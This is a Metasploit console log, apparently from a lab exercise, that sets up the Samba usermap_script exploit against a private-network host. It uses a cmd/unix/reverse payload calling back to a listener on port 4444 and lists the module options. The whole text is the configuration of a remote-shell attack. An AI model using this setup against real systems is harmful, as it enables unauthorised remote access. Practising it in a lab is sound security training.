 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.27.131
RHOSTS => 192.168.27.131
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.27.130
LHOST => 192.168.27.130
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.27.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.27.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.